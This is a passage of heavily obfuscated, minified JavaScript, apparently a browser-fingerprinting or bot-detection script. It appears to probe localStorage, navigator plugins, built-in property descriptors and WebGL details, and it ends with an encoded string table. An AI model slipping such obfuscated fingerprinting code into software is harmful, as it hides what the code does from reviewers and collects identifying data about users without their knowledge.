OM()[C0(Il)],Uc([],[][[]]))?OM()[C0(SO)].apply(null,[Xw,AL,vT,Zz,Av,R0(G3)]):OM()[C0(Sc)](tZ,Lh,rw,Gl,Cc,R0(G3))])(Ql()[SL(RZ)](Zf,wz,nM));}Ll.pop();}break;case IE:{var Ms=Yz[HS];var wr=Yz[hS];Ll.push(Kl);var J0=wr[Rr(typeof gO()[Uj(Jv)],'undefined')?gO()[Uj(RZ)].call(null,sz,R0([]),xw,CA):gO()[Uj(BO)](OT,EY,Sc,Cw)];var Sr=wr[QL()[SA(Aw)].apply(null,[dq,Kv,Kv,Fs])];var Y1=wr[JY()[YY(qG)].call(null,sL,BT,Sj,K2)];var nq=wr[Rr(typeof Xv()[pY(zj)],'undefined')?Xv()[pY(Eh)](U0,sz,NJ):Xv()[pY(Fl)](R0(SO),Np,E4)];var Ik=wr[Ql()[SL(Dv)](YJ,At,vv)];var IR=wr[Rr(typeof bz()[Vw(vt)],Uc([],[][[]]))?bz()[Vw(pq)](Ck,Xl,sL,Ws):bz()[Vw(Fs)](dR,d4,x0,R0(SO))];var lk=wr[Rr(typeof gO()[Uj(ql)],'undefined')?gO()[Uj(Fz)](qt,Uv,nL,cQ):gO()[Uj(BO)](wK,SZ,R0(R0(G3)),II)];var pt=wr[Xv()[pY(Dl)](QY,v3,LI)];var n2;return n2=(Rr(typeof QL()[SA(Kw)],Uc([],[][[]]))?QL()[SA(Il)](Ym,gj,rZ,Ah):QL()[SA(gj)](hQ,Aw,R0(R0([])),FP))[Rr(typeof JY()[YY(vt)],Uc([],[][[]]))?JY()[YY(v3)](zj,tr,R0([]),Q4):JY()[YY(LA)].call(null,R0(R0(G3)),Hk,Dl,zq)](Ms)[Ir(typeof JY()[YY(ND)],Uc([],[][[]]))?JY()[YY(LA)](XA,jC,Dr,gp):JY()[YY(v3)].apply(null,[Sc,tr,qG,Q4])](J0,Qh()[gh(BO)](rZ,Dr,GJ,SO))[JY()[YY(v3)].apply(null,[rZ,tr,dc,Q4])](Sr,Qh()[gh(BO)](Il,Dr,GJ,SO))[Ir(typeof JY()[YY(Fz)],Uc('',[][[]]))?JY()[YY(LA)].apply(null,[Dl,Jk,Yh,Yw]):JY()[YY(v3)].apply(null,[hL,tr,ql,Q4])](Y1,Qh()[gh(BO)].call(null,Br,Dr,GJ,SO))[JY()[YY(v3)].apply(null,[BT,tr,VM,Q4])](nq,Qh()[gh(BO)](Uv,Dr,GJ,SO))[JY()[YY(v3)](Dv,tr,Zr,Q4)](Ik,Qh()[gh(BO)](EY,Dr,GJ,SO))[JY()[YY(v3)](LL,tr,XY,Q4)](IR,Qh()[gh(BO)](CM,Dr,GJ,SO))[JY()[YY(v3)].call(null,rZ,tr,R0(G3),Q4)](lk,Rr(typeof Qh()[gh(TL)],Uc([],[][[]]))?Qh()[gh(BO)](Yh,Dr,GJ,SO):Qh()[gh(TL)](Lh,qC,nK,JR))[JY()[YY(v3)](XO,tr,nM,Q4)](pt,Ir(typeof ks()[Qc(SO)],Uc([],[][[]]))?ks()[Qc(Fl)].apply(null,[jt,Kv,pQ,Vq,Jv]):ks()[Qc(tl)](lC,R0(SO),SO,P1,LL)),Ll.pop(),n2;}break;case bX:{var Fp=R0([]);Ll.push(fp);try{var bq=Ll.length;var ZP=R0([]);if(lN[bz()[Vw(Sc)].call(null,BP,LA,Gs,VA)][bz()[Vw(Xl)](cF,SD,CM,rw)]){lN[Rr(typeof bz()[Vw(Fs)],Uc('',[][[]]))?bz()[Vw(Sc)](BP,LA,Sj,hz):bz()[Vw(Fs)].apply(null,[Ht,dc,BT,R0({})])][bz()[Vw(Xl)].call(null,cF,SD,SZ,VM)][Ir(typeof ks()[Qc(TL)],Uc([],[][[]]))?ks()[Qc(Fl)].call(null,UP,Zr,Aq,Il,sL):ks()[Qc(wj)].call(null,NK,tl,tl,Zm,Il)](Ql()[SL(Zc)](wp,Aw,R0(R0([]))),Ir(typeof JY()[YY(Wh)],'undefined')?JY()[YY(LA)](Dv,AP,R0(R0(SO)),Y9):JY()[YY(rZ)](XY,LL,G3,EQ));lN[bz()[Vw(Sc)].apply(null,[BP,LA,Fl,Eh])][Rr(typeof bz()[Vw(Sj)],Uc('',[][[]]))?bz()[Vw(Xl)](cF,SD,t4,IY):bz()[Vw(Fs)].call(null,sY,fQ,xw,Yj)][JO()[bh(zj)](r9,XI,Wh,Mc)](Ql()[SL(Zc)](wp,Aw,zj));Fp=R0(HS);}}catch(gk){Ll.splice(vc(bq,SO),Infinity,fp);}var Ft;return Ll.pop(),Ft=Fp,Ft;}break;case WE:{Ll.push(DR);var Sp=Ql()[SL(vv)].call(null,Df,Yh,ps);var lp=Ql()[SL(AL)].apply(null,[W7,tl,R0(R0({}))]);for(var DF=G3;QP(DF,Q9);DF++)Sp+=lp[QL()[SA(Sc)](V7,AL,G3,XZ)](lN[QL()[SA(Z0)](xI,R0(R0({})),R0(SO),BO)][Ql()[SL(ql)].apply(null,[Bb,Uk,Aw])](lF(lN[QL()[SA(Z0)](xI,kw,XT,BO)][QL()[SA(t4)].apply(null,[ZH,XZ,Mc,Q2])](),lp[Ql()[SL(G3)].apply(null,[dN,Pr,Wh])])));var AJ;return Ll.pop(),AJ=Sp,AJ;}break;case Qd:{var Fq=Yz[HS];Ll.push(N4);var Tq=gO()[Uj(Xl)](LA,Xt,Yh,A6);try{var GR=Ll.length;var tm=R0(hS);if(Fq[JY()[YY(Jv)](R0(SO),jz,Fz,Q)][gO()[Uj(XY)](Gr,O3,Dl,kQ)]){var hF=Fq[JY()[YY(Jv)](D3,jz,Fz,Q)][Ir(typeof gO()[Uj(qG)],Uc([],[][[]]))?gO()[Uj(BO)](J2,Sj,xw,WQ):gO()[Uj(XY)](Gr,AL,VM,kQ)][ks()[Qc(D3)].call(null,Qp,R0(SO),gj,Fl,AL)]();var Et;return Ll.pop(),Et=hF,Et;}else{var W4;return Ll.pop(),W4=Tq,W4;}}catch(kq){Ll.splice(vc(GR,SO),Infinity,N4);var m4;return Ll.pop(),m4=Tq,m4;}Ll.pop();}break;case vS:{var gC=Yz[HS];Ll.push(bF);var O4=gO()[Uj(Eh)].call(null,Tl,tr,R0(R0(SO)),gG);var p2=gO()[Uj(Eh)].apply(null,[Tl,Xl,Dv,gG]);if(gC[Rr(typeof Ql()[SL(zj)],'undefined')?Ql()[SL(tl)](G,Gs,rZ):Ql()[SL(Sj)](rq,t4,Gs)]){var vm=gC[Rr(typeof Ql()[SL(pq)],'undefined')?Ql()[SL(tl)](G,Gs,EY):Ql()[SL(Sj)](wC,tk,Gs)][QL()[SA(sz)](m8,Fs,R0(G3),qw)](Ir(typeof Xv()[pY(vt)],Uc('',[][[]]))?Xv()[pY(Fl)](R0(R0([])),ZF,r9):Xv()[pY(kw)].call(null,R0([]),Aw,lb));var lK=vm[bz()[Vw(sO)].apply(null,[cJ,zl,OO,B1])](Qh()[gh(v3)](ps,xm,c1,Sj));if(lK){var GQ=lK[bz()[Vw(XY)](rr,I2,rw,LL)](jF()[S9(LA)](sO,dv,Xt,Vq,EY,cC));if(GQ){O4=lK[gO()[Uj(Dl)].apply(null,[Pr,R0({}),AL,H3])](GQ[Ir(typeof QL()[SA(Il)],'undefined')?QL()[SA(gj)].call(null,X2,R0(R0([])),EA,R9):QL()[SA(XT)].apply(null,[Xp,Ah,tr,Fz])]);p2=lK[gO()[Uj(Dl)](Pr,gw,XA,H3)](GQ[Ql()[SL(AA)](Np,XT,R0(R0(SO)))]);}}}var Mp;return Mp=Gz(QH,[QL()[SA(ZL)](Tb,ND,AL,Vj),O4,bz()[Vw(Eh)](jH,Pr,Ah,nM),p2]),Ll.pop(),Mp;}break;case jE:{var hC=Yz[HS];var D2;Ll.push(r1);return D2=R0(R0(hC[JY()[YY(Jv)](Zc,jz,Xt,tn)]))&&R0(R0(hC[JY()[YY(Jv)].apply(null,[G3,jz,tr,tn])][Xv()[pY(U0)].call(null,wj,Il,AD)]))&&hC[JY()[YY(Jv)].call(null,R0([]),jz,R0({}),tn)][Xv()[pY(U0)].apply(null,[Cr,Il,AD])][G3]&&Ir(hC[JY()[YY(Jv)](t4,jz,R0(R0(SO)),tn)][Rr(typeof Xv()[pY(Fz)],Uc('',[][[]]))?Xv()[pY(U0)](dc,Il,AD):Xv()[pY(Fl)].apply(null,[LJ,cp,NP])][G3][ks()[Qc(D3)](jR,Dl,gj,Fl,hL)](),JY()[YY(Zc)](D3,xw,Gs,Jr))?Ql()[SL(Il)](Dn,VM,gw):Rr(typeof Ql()[SL(XT)],Uc([],[][[]]))?Ql()[SL(EA)](Q7,sL,R0(G3)):Ql()[SL(Sj)](nz,dl,R0(R0([]))),Ll.pop(),D2;}break;case T6:{var lq=Yz[HS];Ll.push(kR);var C4=lq[Ir(typeof JY()[YY(Sc)],Uc('',[][[]]))?JY()[YY(LA)].call(null,VA,KF,Aw,rl):JY()[YY(Jv)].call(null,TL,jz,R0(R0({})),z7)][JY()[YY(Lh)](jz,BO,R0(R0(G3)),wD)];if(C4){var kj=C4[Rr(typeof ks()[Qc(Fs)],Uc(QL()[SA(Il)].apply(null,[xt,Sw,Xw,Ah]),[][[]]))?ks()[Qc(D3)].apply(null,[YC,R0(SO),gj,Fl,tA]):ks()[Qc(Fl)].call(null,TA,Yh,U1,xJ,kw)]();var KK;return Ll.pop(),KK=kj,KK;}else{var SR;return SR=gO()[Uj(Xl)].apply(null,[LA,R0(R0([])),SZ,Vf]),Ll.pop(),SR;}Ll.pop();}break;case QH:{Ll.push(Cq);throw new (lN[OM()[C0(Sc)](Fl,vt,rw,jq,Cc,R0(R0(G3)))])(jF()[S9(D3)].apply(null,[Lh,Dr,xK,LR,rZ,G3]));}break;case hH:{var ZC=Yz[HS];Ll.push(kK);if(Rr(typeof lN[OM()[C0(Il)](tl,VA,Sc,H4,Aw,dv)],JO()[bh(G3)](E2,hj,rw,qG))&&jw(ZC[lN[Rr(typeof OM()[C0(Sj)],Uc(QL()[SA(Il)].apply(null,[U4,zl,ZL,Ah]),[][[]]))?OM()[C0(Il)](Zr,qG,Sc,H4,Aw,R0({})):OM()[C0(SO)](BO,R0(R0([])),cJ,sQ,Dt,Fz)][QL()[SA(dv)].call(null,TB,sL,qw,CM)]],null)||jw(ZC[gO()[Uj(Cr)].call(null,Ws,Aw,RZ,ZS)],null)){var B9;return B9=lN[gO()[Uj(SO)](IY,OO,dc,Ub)][JY()[YY(Dv)].call(null,ql,Zc,R0([]),OJ)](ZC),Ll.pop(),B9;}Ll.pop();}break;case ON:{var Xq=Yz[HS];var Wq=Yz[hS];Ll.push(c1);if(rh(Wq,null)||xY(Wq,Xq[Ql()[SL(G3)](ZW,Pr,sz)]))Wq=Xq[Ql()[SL(G3)](ZW,Pr,dv)];for(var SP=G3,RJ=new (lN[gO()[Uj(SO)].call(null,IY,O3,R0(R0(G3)),pf)])(Wq);QP(SP,Wq);SP++)RJ[SP]=Xq[SP];var Ip;return Ll.pop(),Ip=RJ,Ip;}break;case KB:{var PC=Yz[HS];Ll.push(tK);var OQ=QL()[SA(Il)](RF,hz,Ws,Ah);var FR=QL()[SA(Il)](RF,R0(SO),Aw,Ah);var VQ=Xv()[pY(Xw)](BO,Gs,DE);var fC=[];try{var zk=Ll.length;var gK=R0(R0(HS));try{OQ=PC[JY()[YY(AL)].call(null,Z0,SZ,Kw,x4)];}catch(Yt){Ll.splice(vc(zk,SO),Infinity,tK);if(Yt[gO()[Uj(Wh)](Zr,ND,VA,fB)][bz()[Vw(Lh)].call(null,Gf,U0,gj,R0(R0({})))](VQ)){OQ=JO()[bh(OO)].call(null,rP,hL,SO,ql);}}var xk=lN[Ir(typeof QL()[SA(Zr)],Uc([],[][[]]))?QL()[SA(gj)].call(null,Ec,qG,ql,WF):QL()[SA(Z0)].apply(null,[N1,Yh,jz,BO])][Ql()[SL(ql)](kE,Uk,MF)](lF(lN[QL()[SA(Z0)].apply(null,[N1,R0(R0({})),R0(SO),BO])][QL()[SA(t4)](mC,kw,Aw,Q2)](),FQ))[ks()[Qc(D3)].call(null,SJ,jz,gj,Fl,x0)]();PC[Rr(typeof JY()[YY(sL)],'undefined')?JY()[YY(AL)].call(null,MF,SZ,Yh,x4):JY()[YY(LA)].apply(null,[R0([]),DK,zj,sR])]=xk;FR=Rr(PC[JY()[YY(AL)].call(null,Fl,SZ,tZ,x4)],xk);fC=[Gz(QH,[gO()[Uj(Il)](vt,Yh,R0(G3),k9),OQ]),Gz(QH,[bz()[Vw(EA)].call(null,n7,hI,sO,AL),Ut(FR,SO)[Ir(typeof ks()[Qc(D3)],Uc(QL()[SA(Il)](RF,R0(R0(SO)),vv,Ah),[][[]]))?ks()[Qc(Fl)](VA,ND,sY,ZD,vt):ks()[Qc(D3)].call(null,SJ,v3,gj,Fl,dc)]()])];var xF;return Ll.pop(),xF=fC,xF;}catch(Z2){Ll.splice(vc(zk,SO),Infinity,tK);fC=[Gz(QH,[Rr(typeof gO()[Uj(ql)],Uc([],[][[]]))?gO()[Uj(Il)](vt,SO,R0(R0(SO)),k9):gO()[Uj(BO)].apply(null,[nI,XT,nM,Pq]),OQ]),Gz(QH,[bz()[Vw(EA)](n7,hI,zj,Kw),FR])];}var Ij;return Ll.pop(),Ij=fC,Ij;}break;case MH:{var NF=Yz[HS];Ll.push(ZK);var r2=gO()[Uj(Xl)].call(null,LA,Dv,Fl,xn);var UJ=Rr(typeof gO()[Uj(AL)],Uc('',[][[]]))?gO()[Uj(Xl)](LA,Zc,LJ,xn):gO()[Uj(BO)](w4,Eh,IY,dv);var bQ=new (lN[JY()[YY(SZ)](AL,Dv,VA,Rp)])(new (lN[JY()[YY(SZ)].call(null,v3,Dv,jz,Rp)])(Xv()[pY(ps)](R0([]),B4,sU)));try{var QI=Ll.length;var dP=R0([]);if(R0(R0(lN[bz()[Vw(Sc)](lt,LA,U0,R0(R0([])))][JY()[YY(Wh)](gY,CM,t4,m8)]))&&R0(R0(lN[bz()[Vw(Sc)].call(null,lt,LA,EY,vv)][JY()[YY(Wh)](BO,CM,R0(R0(G3)),m8)][QL()[SA(Eh)].apply(null,[DE,B1,U0,Uk])]))){var BD=lN[JY()[YY(Wh)].apply(null,[Dr,CM,Br,m8])][QL()[SA(Eh)].apply(null,[DE,OO,Xt,Uk])](lN[Ql()[SL(ps)](rG,tA,Eh)][Ir(typeof gO()[Uj(LL)],Uc('',[][[]]))?gO()[Uj(BO)](tP,Uv,Il,Bj):gO()[Uj(G3)](mO,Z0,Yh,Mb)],QL()[SA(vt)].apply(null,[MS,XY,R0(SO),G3]));if(BD){r2=bQ[JY()[YY(rZ)](Wz,LL,Xw,z6)](BD[gO()[Uj(Il)].call(null,vt,R0(R0(G3)),Jv,cf)][ks()[Qc(D3)](f1,Ah,gj,Fl,G3)]());}}UJ=Rr(lN[bz()[Vw(Sc)].call(null,lt,LA,pq,LA)],NF);}catch(zm){Ll.splice(vc(QI,SO),Infinity,ZK);r2=QL()[SA(U0)](th,R0(SO),gj,Xw);UJ=QL()[SA(U0)].apply(null,[th,Yh,Dr,Xw]);}var dQ=Uc(r2,g9(UJ,SO))[ks()[Qc(D3)](f1,t4,gj,Fl,OO)]();var NQ;return Ll.pop(),NQ=dQ,NQ;}break;case TG:{Ll.push(At);var PQ=lN[Ir(typeof JY()[YY(sO)],Uc('',[][[]]))?JY()[YY(LA)](Xt,mO,Jv,Wk):JY()[YY(Wh)].apply(null,[XZ,CM,rw,JT])][gO()[Uj(rZ)](w2,Aw,pq,lh)]?lN[JY()[YY(Wh)].apply(null,[R0(G3),CM,QY,JT])][Ql()[SL(LJ)].apply(null,[P9,ZL,ND])](lN[Rr(typeof JY()[YY(hz)],Uc('',[][[]]))?JY()[YY(Wh)].apply(null,[zl,CM,Sc,JT]):JY()[YY(LA)](R0(G3),Jr,U0,mP)][gO()[Uj(rZ)].call(null,w2,R0(G3),OO,lh)](lN[JY()[YY(Jv)](IY,jz,vv,hM)]))[ks()[Qc(Sc)](Aq,R0(G3),Il,hP,xw)](Qh()[gh(BO)](XZ,Dr,Hq,SO)):QL()[SA(Il)].call(null,T2,QY,qG,Ah);var TP;return Ll.pop(),TP=PQ,TP;}break;case f5:{Ll.push(It);var YD=Rr(typeof gO()[Uj(vv)],'undefined')?gO()[Uj(Xl)].apply(null,[LA,LL,gw,MY]):gO()[Uj(BO)](Gs,qw,R0(R0(G3)),Il);try{var W2=Ll.length;var Up=R0({});if(lN[JY()[YY(Jv)].call(null,R0(R0([])),jz,R0({}),cj)]&&lN[JY()[YY(Jv)].call(null,Wz,jz,Eh,cj)][JY()[YY(AA)].call(null,TL,Fl,R0(R0(G3)),L0)]&&lN[JY()[YY(Jv)](R0(SO),jz,ql,cj)][Ir(typeof JY()[YY(sL)],Uc([],[][[]]))?JY()[YY(LA)](x0,LL,Sw,Pt):JY()[YY(AA)].call(null,MF,Fl,XZ,L0)][Xv()[pY(xw)].call(null,jz,Lh,EZ)]){var FC=lN[JY()[YY(Jv)].call(null,pq,jz,Dv,cj)][JY()[YY(AA)].apply(null,[zj,Fl,jz,L0])][Xv()[pY(xw)](xw,Lh,EZ)][ks()[Qc(D3)](bk,v3,gj,Fl,Dv)]();var IQ;return Ll.pop(),IQ=FC,IQ;}else{var kp;return Ll.pop(),kp=YD,kp;}}catch(MK){Ll.splice(vc(W2,SO),Infinity,It);var wt;return Ll.pop(),wt=YD,wt;}Ll.pop();}break;case A8:{Ll.push(IF);var MR=gO()[Uj(Xl)](LA,XO,pq,tY);try{var Kq=Ll.length;var hD=R0({});if(lN[JY()[YY(Jv)].apply(null,[wj,jz,Wh,GM])][Ir(typeof Xv()[pY(ND)],Uc([],[][[]]))?Xv()[pY(Fl)].call(null,OO,Ap,Sk):Xv()[pY(U0)](Dr,Il,jp)]&&lN[Ir(typeof JY()[YY(Xt)],Uc('',[][[]]))?JY()[YY(LA)].call(null,sz,Ep,ps,Ar):JY()[YY(Jv)](Wh,jz,QY,GM)][Ir(typeof Xv()[pY(B1)],Uc([],[][[]]))?Xv()[pY(Fl)](Xt,Wk,Z0):Xv()[pY(U0)](tr,Il,jp)][tT[Fl]]&&lN[Ir(typeof JY()[YY(tl)],'undefined')?JY()[YY(LA)].apply(null,[dv,Cw,IY,LF]):JY()[YY(Jv)](R0(R0(SO)),jz,R0(R0(SO)),GM)][Xv()[pY(U0)](EY,Il,jp)][G3][G3]&&lN[JY()[YY(Jv)].call(null,RZ,jz,qw,GM)][Xv()[pY(U0)].apply(null,[Z0,Il,jp])][G3][G3][JO()[bh(Xt)].apply(null,[vq,MC,BO,Xt])]){var zR=Ir(lN[JY()[YY(Jv)](ps,jz,R0(R0({})),GM)][Xv()[pY(U0)](R0(G3),Il,jp)][G3][tT[Fl]][JO()[bh(Xt)](vq,MC,BO,Eh)],lN[JY()[YY(Jv)](R0({}),jz,B1,GM)][Xv()[pY(U0)](R0(R0(G3)),Il,jp)][G3]);var gR=zR?Ql()[SL(Il)].call(null,sT,VM,t4):Ql()[SL(EA)].apply(null,[jZ,sL,R0(SO)]);var mq;return Ll.pop(),mq=gR,mq;}else{var JQ;return Ll.pop(),JQ=MR,JQ;}}catch(RQ){Ll.splice(vc(Kq,SO),Infinity,IF);var L9;return Ll.pop(),L9=MR,L9;}Ll.pop();}break;case Vn:{Ll.push(s2);var zp=gO()[Uj(Xl)].call(null,LA,hz,xw,RY);if(lN[JY()[YY(Jv)].apply(null,[Zr,jz,jz,Bc])]&&lN[JY()[YY(Jv)](R0(R0(G3)),jz,dc,Bc)][Xv()[pY(U0)](Zc,Il,qs)]&&lN[Rr(typeof JY()[YY(Gs)],Uc([],[][[]]))?JY()[YY(Jv)].call(null,XZ,jz,R0(G3),Bc):JY()[YY(LA)].apply(null,[R0(R0({})),zP,Xl,pF])][Xv()[pY(U0)].call(null,gY,Il,qs)][Rr(typeof QL()[SA(ps)],Uc([],[][[]]))?QL()[SA(Dv)].apply(null,[qT,hz,R0(R0(SO)),rk]):QL()[SA(gj)].apply(null,[Pq,t4,x0,YR])]){var vC=lN[JY()[YY(Jv)](ND,jz,XY,Bc)][Ir(typeof Xv()[pY(OO)],'undefined')?Xv()[pY(Fl)].apply(null,[Dr,ht,VA]):Xv()[pY(U0)].apply(null,[BO,Il,qs])][Ir(typeof QL()[SA(XY)],Uc('',[][[]]))?QL()[SA(gj)].apply(null,[rC,kw,Uv,xQ]):QL()[SA(Dv)](qT,QY,Wh,rk)];try{var T4=Ll.length;var Bk=R0(hS);var xP=lN[QL()[SA(Z0)].call(null,OC,Xl,O3,BO)][Ql()[SL(ql)].call(null,Ur,Uk,vv)](lF(lN[QL()[SA(Z0)](OC,SO,R0([]),BO)][Rr(typeof QL()[SA(G3)],Uc([],[][[]]))?QL()[SA(t4)].call(null,Yw,wj,tl,Q2):QL()[SA(gj)](tr,EY,Lh,Qm)](),FQ))[Ir(typeof ks()[Qc(SO)],Uc(Rr(typeof QL()[SA(Fl)],'undefined')?QL()[SA(Il)].apply(null,[PP,R0({}),hL,Ah]):QL()[SA(gj)](vI,Fl,TL,bP),[][[]]))?ks()[Qc(Fl)].apply(null,[x4,Wz,d1,SO,vt]):ks()[Qc(D3)].apply(null,[tC,Yh,gj,Fl,Yj])]();lN[JY()[YY(Jv)].call(null,MF,jz,R0([]),Bc)][Xv()[pY(U0)].call(null,R0(G3),Il,qs)][QL()[SA(Dv)].apply(null,[qT,Sc,Fz,rk])]=xP;var hm=Ir(lN[Ir(typeof JY()[YY(Xl)],'undefined')?JY()[YY(LA)].call(null,nM,M9,Wh,Xl):JY()[YY(Jv)].call(null,hL,jz,Yh,Bc)][Xv()[pY(U0)].apply(null,[qG,Il,qs])][Ir(typeof QL()[SA(tZ)],Uc([],[][[]]))?QL()[SA(gj)](mO,Sj,R0(R0(G3)),Dv):QL()[SA(Dv)](qT,v3,D3,rk)],xP);var NR=hm?Ql()[SL(Il)](qh,VM,R0(R0(SO))):Ql()[SL(EA)].call(null,Pz,sL,tZ);lN[JY()[YY(Jv)](Yj,jz,gY,Bc)][Xv()[pY(U0)](O3,Il,qs)][QL()[SA(Dv)](qT,R0(SO),Xt,rk)]=vC;var cD;return Ll.pop(),cD=NR,cD;}catch(tp){Ll.splice(vc(T4,SO),Infinity,s2);if(Rr(lN[Ir(typeof JY()[YY(sO)],Uc([],[][[]]))?JY()[YY(LA)].call(null,U0,Kh,MF,Vl):JY()[YY(Jv)](U0,jz,CM,Bc)][Xv()[pY(U0)].apply(null,[tl,Il,qs])][QL()[SA(Dv)](qT,R0({}),Sw,rk)],vC)){lN[JY()[YY(Jv)](R0(G3),jz,EY,Bc)][Xv()[pY(U0)](RZ,Il,qs)][QL()[SA(Dv)].call(null,qT,R0(R0(G3)),D3,rk)]=vC;}var Lm;return Ll.pop(),Lm=zp,Lm;}}else{var Rm;return Ll.pop(),Rm=zp,Rm;}Ll.pop();}break;case C7:{Ll.push(tj);var BR=gO()[Uj(Xl)](LA,rZ,t4,bs);try{var ZJ=Ll.length;var tq=R0([]);if(lN[JY()[YY(Jv)](XA,jz,CM,Kj)][Xv()[pY(U0)](XO,Il,Op)]&&lN[Ir(typeof JY()[YY(AA)],'undefined')?JY()[YY(LA)].apply(null,[Uv,FP,zl,nt]):JY()[YY(Jv)].call(null,Lh,jz,x0,Kj)][Xv()[pY(U0)].apply(null,[LA,Il,Op])][G3]){var wI=Ir(lN[JY()[YY(Jv)].call(null,Sw,jz,SZ,Kj)][Xv()[pY(U0)].apply(null,[Fz,Il,Op])][OM()[C0(OO)](TL,R0(R0(G3)),Il,Wk,bZ,AA)](tT[nM]),lN[JY()[YY(Jv)].apply(null,[R0({}),jz,Zr,Kj])][Rr(typeof Xv()[pY(G3)],'undefined')?Xv()[pY(U0)](Eh,Il,Op):Xv()[pY(Fl)].call(null,R0([]),vv,M2)][G3]);var Am=wI?Ql()[SL(Il)].call(null,jH,VM,R0([])):Ql()[SL(EA)](L3,sL,R0(SO));var gq;return Ll.pop(),gq=Am,gq;}else{var IJ;return Ll.pop(),IJ=BR,IJ;}}catch(IP){Ll.splice(vc(ZJ,SO),Infinity,tj);var lm;return Ll.pop(),lm=BR,lm;}Ll.pop();}break;case pN:{Ll.push(CR);try{var zI=Ll.length;var AQ=R0([]);var nk=G3;var KR=lN[JY()[YY(Wh)](Wz,CM,Yj,Ev)][QL()[SA(Eh)](L2,XA,XZ,Uk)](lN[Xv()[pY(jz)](Gs,gD,E3)][gO()[Uj(G3)].apply(null,[mO,Wh,QY,kQ])],jF()[S9(Ws)](R0(SO),O3,Il,DQ,t4,T2));if(KR){nk++;R0(R0(KR[gO()[Uj(Il)](vt,Lh,AL,Nq)]))&&xY(KR[gO()[Uj(Il)](vt,dv,hL,Nq)][Rr(typeof ks()[Qc(Z0)],'undefined')?ks()[Qc(D3)](mj,R0({}),gj,Fl,gY):ks()[Qc(Fl)](XO,gj,JR,sQ,jz)]()[Xv()[pY(qG)].call(null,Jv,VM,H2)](QL()[SA(rZ)].call(null,dJ,qG,Dr,Aw)),TJ(SO))&&nk++;}var O1=nk[ks()[Qc(D3)].apply(null,[mj,ql,gj,Fl,AL])]();var Jt;return Ll.pop(),Jt=O1,Jt;}catch(rm){Ll.splice(vc(zI,SO),Infinity,CR);var X4;return X4=gO()[Uj(Xl)].apply(null,[LA,R0([]),R0({}),rO]),Ll.pop(),X4;}Ll.pop();}break;case xB:{Ll.push(QF);if(lN[bz()[Vw(Sc)].call(null,K9,LA,R0([]),Cr)][Rr(typeof Ql()[SL(Lh)],Uc('',[][[]]))?Ql()[SL(ps)].call(null,q2,tA,B1):Ql()[SL(Sj)](pp,qI,BO)]){if(lN[JY()[YY(Wh)].call(null,rZ,CM,Wh,Cl)][QL()[SA(Eh)](UQ,Lh,BT,Uk)](lN[bz()[Vw(Sc)](K9,LA,AA,jz)][Ql()[SL(ps)].apply(null,[q2,tA,R0({})])][gO()[Uj(G3)].apply(null,[mO,CM,R0(G3),vk])],Ql()[SL(xw)](NJ,Vj,LL))){var Mt;return Mt=Ql()[SL(Il)](T0,VM,Zc),Ll.pop(),Mt;}var pR;return pR=QL()[SA(U0)].apply(null,[GD,XA,rZ,Xw]),Ll.pop(),pR;}var x9;return x9=gO()[Uj(Xl)](LA,Sw,IY,Zv),Ll.pop(),x9;}break;case wG:{Ll.push(cp);var VR;return VR=R0(J3(gO()[Uj(G3)](mO,R0([]),XZ,Qz),lN[bz()[Vw(Sc)].call(null,P1,LA,nL,xw)][Xv()[pY(Zc)](Yj,OO,nt)][gO()[Uj(kw)].apply(null,[At,Kw,Mc,TB])][Xv()[pY(BT)](R0(SO),Tl,mr)])||J3(gO()[Uj(G3)](mO,R0({}),R0(R0(G3)),Qz),lN[bz()[Vw(Sc)](P1,LA,Fs,qG)][Rr(typeof Xv()[pY(VM)],Uc([],[][[]]))?Xv()[pY(Zc)].call(null,Kv,OO,nt):Xv()[pY(Fl)](Fs,tL,OP)][gO()[Uj(kw)].call(null,At,D3,R0(R0([])),TB)][bz()[Vw(kw)].call(null,zC,Vj,tZ,dv)])),Ll.pop(),VR;}break;}};var J3=function(YQ,GK){return YQ in GK;};var lN;var SK=function(){return qq.apply(this,[LE,arguments]);};var kF=function(CK){return ~CK;};var Qj=function(KC,cP){return KC^cP;};var Kp=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var F1=function(){JI=["I-]b 2F#4DY$YG,","O#Z\x40[*J","\x00YGM1P5\"5:","8\x40\',\fNKF*J,","8%c/OZ(D-","","!%\"5h","+i2lol\v\x07/\x00(%#2=$~6k,-9B/%M)\x40C2H/#\'<\x07\bR>QG|xn|xPj","R;!\x07","\bT<!8","R<","\" \n3 ,","\r\"qS","4;0_\x00\x00G","\"#\r0\'7\rGW\x07*\x3f(","EJ4\x40\"8","S","\bG!","#9\"!\t",":\x407 ","O-",">\x40>:B.","I2U)-","[N\x00J0\tZtl>Y;)O2JlZ7\ta|Rv\bRR^BdQ\vO|a{`.gL","\x07\rX7","DGQ","\f\"nU-","E$.\f","yG5#qn\f\vd5[o\x3f/S\".\n5\nJ;$\"\x009*R_%\b]o/3\x409!\n^$Y\b1P5\x3f\n2+G\x40Nd-R&\"j9!\x07M$Y","U.,","\x40","V.\"C5\x3fCL:\x40/","+N\".O3Z","\"\x00Z*(Q9i/","1Q))","\tF&_","ZD\x3fQ\'#;","K82","\f\x07_];%4O8","\"=","<%+\v\tt!R:-/D","#","D","F/","NM8D4 \x00/\v\x00","NZ;\r/","6\bF4Y","I\x3f4Y{X","_C","9 \vH,\x00]*(","S","G4.:+","a$*#\"U0\x07X!=* +D9","=)(T\'4\'K,",")\b^5+D8","_,\x40","K2dI3\x40","%GE\'",";=","0f\x3f))b*3\f","7V> +","%e\t `>\n\bs-o2xw\t`\v/","\nV\f<","19>","(L","","<W.;3<","\x00Y!6<>","\"<!\nY!\x40","2\fG.O","\"$","D\'^!8","k0_","R7U","G7","=iOZJ/\"5:","\x3fB\'\ng\"){q\'5\x07(","G-","3:#\t\ro%R","R((>","J(","O*,","5\f>J=A];!r\frIf(Ok1K/)\x00\"c\"Od1_\x00(aOkhZlC\\w","_3","E%F","] (>","&i-^<\'","N2","K*(","wF\x3f-xvJZLe\')c3D*E3[wPvi","\x07N&_G","M*3","*\x00E(-/N9\fX,Y[7J/\x3f","=V/","=&-\"9m6\x00^\n >L..",",D\\6","2XZ1Wa)\"<\t\x00\v+U\x00</:U\"/\x07\n*S[p","G&:","\x00XI.","l!V\x07.84S","H(DM-V","\rB\'\n","/D=,","F$M\\6","\v#8T&%\x07^","M","\b\x00H","^<V\x079`r\x40fe\x00e\nM0A; ]-